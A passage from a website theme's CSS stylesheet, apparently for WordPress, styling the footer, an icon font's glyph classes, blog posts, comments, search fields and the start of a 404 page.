{
    color: #ffffff;
}

@media (max-width: 991px)
{
    #footer.fixed
    {
        position: relative;
    }

    .upper-footer .first-widget-area,
    .upper-footer .second-widget-area,
    .upper-footer .third-widget-area,
    .upper-footer .forth-widget-area
    {
        margin-top: 40px;
    }

    .upper-footer .first-widget-area:first-child,
    .upper-footer .second-widget-area:first-child,
    .upper-footer .third-widget-area:first-child,
    .upper-footer .forth-widget-area:first-child
    {
        margin-top: 0;
    }

    .lower-footer
    {
        border-top: none;
    }

    .footer_widget
    {
        margin-left: auto;
        margin-right: auto;
    }

    .footer_widget .textwidget
    {
        max-width: initial;
        text-align: center;
    }

    .footer_widget .widget-title
    {
        text-align: center;
    }

    .socials-widget
    {
        text-align: center;
    }

    .socials-widget > a,
    .socials-widget > a:first-child
    {
        margin-right: 10px;
        margin-left: 10px;
    }
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header
{
    text-align: center;
    padding: 120px 0 0;
}

.iconspage header h1
{
    font-size: 2rem;
}

.iconspage header p
{
    font-size: 1.4rem;
    margin-top: .6em;
}

.iconspage header a:hover
{
    text-decoration: underline;
}

.iconspage section
{
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}

.iconspage section h2
{
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}

.iconspage ul::after
{
    clear: both;
    content: "";
    display: table;
}

.iconspage ul li
{
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.iconspage ul li:hover
{
    background: #dbdbdb;
}

.iconspage ul p
{
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}

[class^='nc-icon-outline'], [class*='nc-icon-outline']
{
    display: inline-block;
    font-family: 'Nucleo Outline' !important;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.nc-icon-outline-air-baloon:before
{
    content: "\e600";
}

.nc-icon-outline-album:before
{
    content: "\e601";
}

.nc-icon-outline-banana:before
{
    content: "\e602";
}

.nc-icon-outline-bear:before
{
    content: "\e603";
}

.nc-icon-outline-beer:before
{
    content: "\e604";
}

.nc-icon-outline-board:before
{
    content: "\e605";
}

.nc-icon-outline-bookmark-add:before
{
    content: "\e606";
}

.nc-icon-outline-bookmark-remove:before
{
    content: "\e607";
}

.nc-icon-outline-bookmark:before
{
    content: "\e608";
}

.nc-icon-outline-cake:before
{
    content: "\e609";
}

.nc-icon-outline-cart-add:before
{
    content: "\e60a";
}

.nc-icon-outline-cart:before
{
    content: "\e60b";
}

.nc-icon-outline-chat:before
{
    content: "\e60c";
}

.nc-icon-outline-cloud:before
{
    content: "\e60d";
}

.nc-icon-outline-coffee:before
{
    content: "\e60e";
}

.nc-icon-outline-controller:before
{
    content: "\e60f";
}

.nc-icon-outline-diamond:before
{
    content: "\e610";
}

.nc-icon-outline-dislike:before
{
    content: "\e611";
}

.nc-icon-outline-evil:before
{
    content: "\e612";
}

.nc-icon-outline-eye-ban:before
{
    content: "\e613";
}

.nc-icon-outline-eye:before
{
    content: "\e614";
}

.nc-icon-outline-flight:before
{
    content: "\e615";
}

.nc-icon-outline-headphones:before
{
    content: "\e616";
}

.nc-icon-outline-heart:before
{
    content: "\e617";
}

.nc-icon-outline-home:before
{
    content: "\e618";
}

.nc-icon-outline-image:before
{
    content: "\e619";
}

.nc-icon-outline-keyboard:before
{
    content: "\e61a";
}

.nc-icon-outline-laptop:before
{
    content: "\e61b";
}

.nc-icon-outline-like:before
{
    content: "\e61c";
}

.nc-icon-outline-money:before
{
    content: "\e61d";
}

.nc-icon-outline-moon-storm:before
{
    content: "\e61e";
}

.nc-icon-outline-moon:before
{
    content: "\e61f";
}

.nc-icon-outline-moto:before
{
    content: "\e620";
}

.nc-icon-outline-mouse:before
{
    content: "\e621";
}

.nc-icon-outline-pc:before
{
    content: "\e622";
}

.nc-icon-outline-pizza:before
{
    content: "\e623";
}

.nc-icon-outline-player:before
{
    content: "\e624";
}

.nc-icon-outline-print:before
{
    content: "\e625";
}

.nc-icon-outline-reflex:before
{
    content: "\e626";
}

.nc-icon-outline-robot:before
{
    content: "\e627";
}

.nc-icon-outline-shirt:before
{
    content: "\e628";
}

.nc-icon-outline-sign:before
{
    content: "\e629";
}

.nc-icon-outline-skull:before
{
    content: "\e62a";
}

.nc-icon-outline-suitcase:before
{
    content: "\e62b";
}

.nc-icon-outline-sun-cloud:before
{
    content: "\e62c";
}

.nc-icon-outline-sushi:before
{
    content: "\e62d";
}

.nc-icon-outline-taxi:before
{
    content: "\e62e";
}

.nc-icon-outline-vespa:before
{
    content: "\e62f";
}

.nc-icon-outline-wallet:before
{
    content: "\e630";
}

.nc-icon-outline-world:before
{
    content: "\e631";
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/

.vc_grid-item-mini .vc_gitem-zone
{
    background-color: white;
}

.vc_grid-item-mini .vc_gitem-zone img
{
    margin-bottom: -10px;
    z-index: 10;
    position: relative;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top
{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
}

.vc_grid-item-mini .wpb_single_image.vc_align_center
{
    margin-bottom: 0 !important;
}

.vc_grid-item-mini .vc_custom_heading
{
    margin-bottom: 20px;
}

.vc_grid-item-mini .vc_gitem-post-data
{
    font-size: 15px;
    line-height: 1.6;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date
{
    font-size: 13px;
    font-weight: inherit;
    line-height: 1;
    margin-bottom: 25px;
    opacity: 0.75;
    margin-top: -13px;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col
{
    padding: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom
{
    position: relative;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4
{
    margin: 0;
    letter-spacing: -0.2px;
}

.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before
{
    content: "";
    display: block;
    padding-top: 0;
}

.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle
{
    position: relative;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding: 35px;
    text-align: center;
    padding-top: 40px;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom
{
    text-align: center;
    height: 44px;
    border: none;
    border-radius: 999px;
    min-width: 160px;
    font-size: 12px;
    font-weight: 900;
    color: #ffffff;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    cursor: pointer;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover
{
    color: #ffffff;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    text-align: center;
    margin-top: 30px;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center
{
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty)
{
    padding-right: 30px;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover
{
    padding-right: 34px;
}

#header.blog-header
{
    background: #f8f8f8;
}

.blog-header
{
    background-size: cover !important;
    position: relative;
    overflow: hidden;
}

.header-overlay
{
    position: absolute;
    width: 100%;
    height: 120%;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

.with-overlay .parallax-overlay
{
    opacity: 1;
}

.single-page-heading
{
    padding-top: 120px;
    padding-bottom: 120px;
    position: relative;
    overflow: hidden;
}

.maintenance .single-page-heading
{
    display: none;
}

@media (max-width: 959px)
{
    .single-page-heading
    {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.blog-header .intro-text
{
    position: relative;
    padding-top: 220px;
    width: 100%;
    padding-bottom: 0;
}

.search #posts-content,
.archive #posts-content,
.blog #posts-content
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.search-results .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 22px;
    text-align: left;
    margin-top: 0;
}

.search-results .blog-single-title a
{
    color: #1f1f1f;
}

#posts-content .blog-separator
{
    color: #cccccc;
    padding: 0 15px;
    display: inline-block;
    margin: 0;
}

#posts-content .post .blog-single-title,
#posts-content .blog-single-content .blog-single-title
{
    font-weight: bold;
    line-height: 30px;
    font-size: 24px;
    text-align: left;
    margin-top: 20px;
}

#posts-content .entry-meta
{
    width: 100%;
    margin-bottom: 32px;
    color: inherit;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    font-size: 13px;
    font-weight: 400;
    padding-top: 6px;
    line-height: 1.3;
    margin-top: 0;
}

#posts-content .more-button a
{
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}

#posts-content .type-attachment,
#posts-content .cproduct,
#posts-content .service,
#posts-content .post
{
    margin-bottom: 60px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#posts-content .event
{
    margin-bottom: 30px;
    padding: 30px;
    font-size: inherit;
    overflow: hidden;
}

.single-event #posts-content .event
{
    margin-right: 30px;
}
@media (max-width: 991px)
{
    .single-event #posts-content .event
    {
        margin-right: 0px;
        padding: 0;
    }
}
.search-results #posts-content article
{
    margin-bottom: 20px;
    background: #ffffff;
    padding: 35px;
    padding-bottom: 45px;
    border-radius: 10px;
    font-size: inherit;
    overflow: hidden;
    margin-right: 30px;
}

#no-posts-found
{
    padding: 0;
}

#no-posts-found .section-title
{
    text-align: left;
}

#posts-content .event.sticky p,
#posts-content .event.sticky .entry-meta,
#posts-content .event.sticky li,
#posts-content .post.sticky p,
#posts-content .post.sticky .entry-meta,
#posts-content .post.sticky li
{
    font-weight: bold;
}

#posts-content .event.BlogMinimal .blog-single-title,
#posts-content .event.BlogMinimal,
#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal
{
    text-align: center;
}

#posts-content .event.BlogMinimal .comment-count,
#posts-content .post.BlogMinimal .comment-count
{
    float: none;
}

#posts-content .event.BlogMinimal .entry-content,
#posts-content .post.BlogMinimal .entry-content
{
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

#posts-content .format-status .entry-content p
{
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}

.post_format-post-format-gallery .wp-post-image,
.post_format-post-format-image .wp-post-image
{
    display: none;
}

.single-post #posts-content .event,
.single-post #posts-content .post
{
    margin-bottom: 55px;
}

#posts-content img
{
    max-width: 100%;
    height: auto;
}

#posts-content .wp-post-image
{
    margin-left: -30px;
    margin-top: -30px;
    width: auto;
    max-width: calc(100% + 60px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .wp-post-image:hover
{
}

.single-post #posts-content .wp-post-image:hover
{
    opacity: 1;
}

.single-post .navigation.pagination
{
    margin-top: 0;
}

.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev
{
}

#posts-content .comment-count
{
    float: right;
    margin-right: 5px;
}

#posts-content .comment-count .fa
{
    margin-right: 7px;
}

.entry-meta .fa
{
    margin-right: 7px;
    font-size: 12px;
}

.entry-meta span
{
    margin-right: 15px;
}

.entry-meta .fa-calendar-o
{
    font-size: 11px;
}

#comments #respond #reply-title, .reply-title, .widget-title, #reply-title
{
    font-size: 16px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    letter-spacing: -0.3px;
    line-height: 40px;
}

.reply-title
{
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
    padding-bottom: 30px;
}

.comment-notes
{
    display: none;
}

#comments .children li:last-child, #comments .children li
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 35px;
    padding-bottom: 0;
    border-bottom: none;

}

.blog_widget
{
    margin-bottom: 60px;
}

.blog_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.blog_widget ul li
{
    margin-top: 15px;
}

.blog_widget ul li:first-child
{
    margin-top: 0;
}

.blog_widget ul li a
{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25em;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.blog_widget select
{
    width: 100%;
    padding: 0 15px;
    border: 1px solid #cccccc;
    outline: none;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
}

.blog_widget img
{
    border-radius: 0;
}

#comments .reply-title, #comments #respond #reply-title
{
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: none;
    padding-top: 0;
    line-height: 1;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .reply-title
{
}

#posts-content .cproduct h1,
#posts-content .event h1,
#posts-content .post h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h2,
#posts-content .event h2,
#posts-content .post h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct h3,
#posts-content .event h3,
#posts-content .post h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content .cproduct blockquote,
#posts-content .event blockquote,
#posts-content .post blockquote
{
    margin: 20px 0;
    font-size: inherit;
    font-style: normal;
    border-left-width: 2px;
}

#posts-content .cproduct blockquote p,
#posts-content .event blockquote p,
#posts-content .post blockquote p
{
    margin-bottom: 0;
}

#posts-content .cproduct table,
#posts-content .event table,
#posts-content .post table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content .cproduct td,
#posts-content .cproduct th,
#posts-content .event td,
#posts-content .event th,
#posts-content .post td,
#posts-content .post th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content .cproduct dl,
#posts-content .event dl,
#posts-content .post dl
{
    margin: 0;
}

#posts-content .cproduct dd,
#posts-content .event dd,
#posts-content .post dd
{
    margin: 0 0 20px;
}

#posts-content .event p,
#posts-content .post p
{
    margin-bottom: 20px;
}

#posts-content .cproduct address,
#posts-content .event address,
#posts-content .post address
{
    font-style: italic
}

#posts-content .cproduct code, #posts-content .cproduct kbd,
#posts-content .event code, #posts-content .event kbd,
#posts-content .post code, #posts-content .post kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content .cproduct kbd,
#posts-content .event kbd,
#posts-content .post kbd
{
    color: inherit;
}

#posts-content .cproduct pre,
#posts-content .event pre,
#posts-content .post pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

#posts-content .cproduct input,
#posts-content .event input,
#posts-content .post input
{
    border: 1px solid #cccccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}

#posts-content .cproduct input[type="submit"],
#posts-content .event input[type="submit"],
#posts-content .post input[type="submit"]
{
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #ffffff;
}

#posts-content .post_format-post-format-gallery br
{
    display: none;
}

#posts-content .gallery-size-thumbnail
{
    float: left;
    width: 100%;
}

#posts-content .cproduct .gallery-item,
#posts-content .event .gallery-item,
#posts-content .post .gallery-item
{
    width: 150px;
    margin: 0;
    height: 150px;
    position: relative;
    margin-right: 15px;
    margin-bottom: 15px;
}

#posts-content .gallery-item .gallery-caption
{
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #ffffff;
    position: absolute;
    width: 100%;
    bottom: -20px;
    right: 0;
    font-size: 11px;
    top: auto;
    visibility: hidden;
    transition: 0.3s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}

#posts-content .gallery-item:hover .gallery-caption
{
    opacity: 1;
    visibility: visible;
}

#posts-content .cproduct .gallery-item img,
#posts-content .event .gallery-item img,
#posts-content .post .gallery-item img
{
    border: none;
}

#posts-content .cproduct iframe,
#posts-content .event iframe,
#posts-content .post iframe
{
    max-width: 100%;
}

#posts-content .cproduct.format-aside .blog-single-title,
#posts-content .event.format-aside .blog-single-title,
#posts-content .post.format-aside .blog-single-title
{
    display: none;
}

.maintenance #single-page
{
    padding-top: 0 !important;
}

#single-page .single-page-content h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 30px;
    margin-top: 25px;
}

#single-page .single-page-content h2
{
    text-align: left;
    font-size: 35px;
    line-height: 45px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#single-page .single-page-content h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

.single-page-content blockquote
{
    margin: 25px 0;
    font-size: inherit;
    font-style: italic;
}

.single-page-content blockquote p
{
    margin-bottom: 0;
}

.single-page-content blockquote cite
{
    font-weight: bold;
    font-size: 0.9em;
}

.single-page-content table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.single-page-content td,
.single-page-content th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

.single-page-content dl
{
    margin: 0 20px;
}

.single-page-content dd
{
    margin: 0 0 20px;
}

.single-page-content address
{
    font-style: italic
}

.single-page-content code,
.single-page-content kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

.single-page-content kbd
{
    color: inherit;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

.single-page-content pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#single-page .gallery-item
{
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}

#single-page .gallery-item img
{
    border: none;
}

.single-page-content iframe
{
    max-width: 100%;
}

#single-page.format-aside .blog-single-title
{
    display: none;
}

#single-page #comments ul li:before
{
    display: none;
}

#posts-content .fa-thumb-tack
{
    margin-right: 5px;
}

#posts-content .blog-content ul li, #posts-content .page-content ul li
{
    list-style-type: none;
    /*font-size: 14px;*/
    /*line-height: 25px;*/
}

#posts-content .more-button a:after, .navigation.pagination .prev:before, .navigation.pagination .next:after, .blog_widget ul li a:before
{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    margin-right: 10px;
    line-height: 1;
    color: inherit !important;
    display: none;
}

#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li
{
    list-style-type: decimal !important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before
{
    display: none !important;
}

#posts-content ol ul li
{
    list-style-type: none !important;
}

.blog_widget ul li a:hover:before
{
    opacity: 1;
}

.navigation.pagination .next:after, #posts-content .more-button a:after
{
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}

.navigation.pagination .prev:before
{
    content: "\f104";
}

.pagination
{
    margin: 10px 0 0 0;
}

.navigation.pagination
{
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 0;
    margin-bottom: 10px;
}

.navigation.pagination .page-numbers
{
    display: none
}

.navigation.pagination .screen-reader-text
{
    display: none;
}

.navigation.pagination .next
{
    float: right;
}

.navigation.pagination .prev
{
    float: left;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit,
.navigation.pagination .next, .navigation.pagination .prev
{
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    height: 44px;
    border-radius: 999px;
    min-width: 140px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 44px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    outline: none;
    transition: 0.3s;
    cursor: pointer;
    background: transparent;
}

.wpcf7 .wpcf7-submit
{
    width: 100%;
    border: none;
    color: #ffffff;
    margin-top: 20px;
}

.row .vc_custom_heading a:hover
{
    opacity: 1;
}

.wpcf7-form textarea:focus,
.wpcf7 .wpcf7-text:focus
{
    border-color: #cccccc;
}

.wpcf7 .wpcf7-submit:hover
{
    background: #ffffff !important;
}

#posts-content #comments input[type="submit"], #single-page #comments input[type="submit"], .contact-map-container .toggle-map, .wpcf7 .wpcf7-submit
{
    float: left;
    height: 48px;
    line-height: 46px;
}

#posts-content #comments input[type="submit"]
{
    float: none;
    display: inline-block;
}

#single-page #comments input[type="submit"]
{
    float: none;
    margin: 0;
}

#single-page #comments input[type="submit"]:hover
{
    background: transparent;
}

#posts-content #comments input[type="submit"]:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover
{
    color: #ffffff;
}

.searchform
{
    position: relative;
}

.woocommerce-product-search .search-field,
#woocommerce-product-search-field-0,
.woocommerce-ordering select,
#woocommerce-product-search-field,
.searchform #s
{
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    border-radius: 3px;
    margin-top: 5px;
    background: #ffffff;
    color: #666666;
    border-radius: 25px;
}

.woocommerce-product-search button,
.searchform #searchsubmit
{
    position: absolute;
    outline: none;
    background: none;
    margin-top: 5px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border: none;
    top: 0;
    color: #eaeaea;
    padding: 12px 18px;
    right: 0;
    font-family: 'FontAwesome', sans-serif;
}

.woocommerce-product-search button
{
    font-size: 0;
    color: transparent;
}

.woocommerce-product-search button:before
{
    content: '\f002';
    font-size: 14px;
    color: #eaeaea;
}

.tags
{
    margin-top: 0;
    border-top: none;
    width: 100%;
}

.tags a, .tagcloud a, .tags-label
{
    display: inline-block;
    margin-right: 15px;
    font-size: 13px !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    background: transparent;
    float: left;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    border-radius: 10px;
    font-weight: normal;
    color: #1f1f1f;
}

.tagcloud
{
    margin-top: 0;
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.blog-single-content
{
}

.blog-content p
{
    margin-bottom: 25px;
}

.blog-content p:last-child
{
    margin-bottom: 0;
}

.blog-content p + ul
{
    margin-top: -20px;
}

#recentcomments li
{
    font-size: 0;
}

#recentcomments li .comment-author-link
{
    font-size: 13px;
    color: inherit;
    text-transform: capitalize;
}

#recentcomments li .comment-author-link:after
{
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}

#recentcomments a:before
{
    display: none;
}

#commentform input[type="text"], #commentform input[type="email"], .comment-form-author, .comment-form-email
{
    width: 50%;
    float: left;
}

#commentform .comment-form-author
{
    padding-right: 15px;
}

#commentform .comment-form-email
{
    padding-left: 15px;
}

#commentform input[type="text"], #commentform input[type="email"]
{
    height: 50px;
    line-height: 50px;
}

#comments .comment-list
{
    list-style-type: none;
    padding-left: 0;
    padding-right: 30px;
}

#comments .comment
{
    list-style-type: none;
    padding: 40px 0;
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
}

#comments .comment:last-child
{
    border: none;
}

#comments .comment img
{
    float: left;
    border-radius: 90px;
    margin-right: 30px;
    width: 70px;
    height: 70px;
}

#comments .says
{
    display: none
}

#comments .fn
{
    text-transform: capitalize;
    font-style: inherit;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 15px;
}

#comments .comment-meta
{
    margin: 3px 0 15px 0;
    line-height: 1;
}

#comments .comment-meta a
{
    font-size: 13px;
    color: inherit;
    opacity: 0.6;
}

#comments .reply
{
    margin-top: 15px;
    margin-left: 100px;
    line-height: 1.4;
    font-size: 13px;
}

#comments .reply a
{
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}

#comments .comment p
{
    padding-left: 100px;
    margin-bottom: 0;
}

#comments .comment blockquote p
{
    padding-left: 0;
}

#comments .comment ul li, #comments .comment ol li
{
    list-style-type: inherit;
}

#comments .comment ul.children li
{
    list-style-type: none;
}

#comments .comment #commentform p
{
    padding-left: 0;
}

#comments .comment-notes
{
    margin-bottom: 30px;
    font-size: 14px;
}

#comments .children
{
    padding-left: 100px;
}

#cancel-comment-reply-link
{
    font-size: 13px;
    text-transform: capitalize;
    color: inherit;
    opacity: 0.6;
}

#comments .logged-in-as
{
    margin-bottom: 15px;
}

#comments .logged-in-as a
{
    font-size: 13px;
    color: inherit;
    margin-bottom: 0;
    display: inline-block;
    opacity: 0.6;
    margin-top: 20px;
}

#posts-content #comments p.logged-in-as, #single-page #comments p.logged-in-as
{
    margin-top: -25px;
    margin-bottom: 15px;
}

#posts-content #comments ul li:before, #single-page #comments ul li:before
{
    display: none;
}

#posts-content #comments h1, #single-page #comments h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h2, #single-page #comments h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h3, #single-page #comments h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments blockquote, #single-page #comments blockquote
{
    margin: 25px 0;
    font-style: italic;
}

#posts-content #comments table, #single-page #comments table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content #comments td, #posts-content #comments th, #single-page #comments td, #single-page #comments th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content #comments dl, #single-page #comments dl
{
    margin: 0 20px;
}

#posts-content #comments dd, #single-page #comments dd
{
    margin: 0 0 20px;
}

#posts-content #comments p, #single-page #comments p
{
    margin-bottom: 20px;
    line-height: 25px;
}

#posts-content #comments address, #single-page #comments address
{
    font-style: italic
}

#posts-content #comments code, #posts-content #comments kbd, #single-page #comments code, #single-page #comments kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content #comments kbd, #single-page #comments kbd
{
    color: inherit;
}

#posts-content #comments pre, #single-page #comments pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#posts-content #comments .pingback, #single-page #comments .pingback
{
    padding: 30px 0;
    border-bottom: 1px solid #e6e6e6;
}

#wp-calendar
{
    width: 100%;
}

#wp-calendar caption
{
    color: inherit;
    font-weight: bold;
}

#wp-calendar #prev
{
    text-align: left;
}

#wp-calendar #next
{
    text-align: right;
}

#wp-calendar td, #wp-calendar th
{
    padding: 5px;
    text-align: center;
}

#wp-calendar td a
{
    font-weight: bold;
}

.comment-body
{
    position: relative;
}

.blog_widget ul li a:hover
{
    opacity: 0.85;
}

.blog_widget
{
    font-size: 13px;
    line-height: 25px;
}

#posts-content .post .blog-single-title
{

    margin-top: 20px;
    margin-bottom: 12px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.search-results .blog-single-title a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .entry-meta, #posts-content .entry-meta a
{
    color: #333333;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.BlogFullWidth
{
    margin: auto;
    float: none;
}

/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404 .navbar-default.navbar-shrink
{
    position: absolute;
    border: none;
}

.page-404
{
    height: 100vh;
    display: table;
    width: 100%;
    background: #f8f8f8;
}

.page-404 .container
{
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.page-404, .search-no-results #posts-content
{
    padding-top: 150px;
    padding-bottom: 100px;
}

.page-404 .secondary-button-inverse
{
    background: transparent;
    color: #ffffff
}

.page-404 .section-subheading
{
    margin-bottom: 50px;
    max-width: 420px;
    font-weight: 300;
}

.search-no-results #posts-content .section-subheading
{
    max-width: 100%;
    margin-bottom: 20px;
    text-align: left;
}

.page-404 .section-subheading
{
    font-weight: bold;
